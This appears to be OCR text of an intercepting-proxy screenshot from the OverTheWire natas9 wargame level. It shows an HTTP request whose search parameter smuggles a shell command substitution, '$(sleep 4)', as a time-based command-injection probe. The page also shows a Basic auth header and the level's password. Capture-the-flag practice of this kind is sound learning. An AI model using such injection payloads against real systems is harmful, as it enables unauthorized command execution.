 Request
Raw Params Headers Hex
GET /?needle=xxxx%24%28sleep+4%29&submit=Search
HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://natas9.natas.labs.overthewire.org/?needle=xxxx&su
bmit=Search
Authorization: Basic
bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTl
sR3Q4bkRs
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
"W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl"
};</script></head>
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input
type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
</pre>
<div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
? < + > Type a search term 0 matches
Done
REEBUF
1,216 bytes | 4,302 millis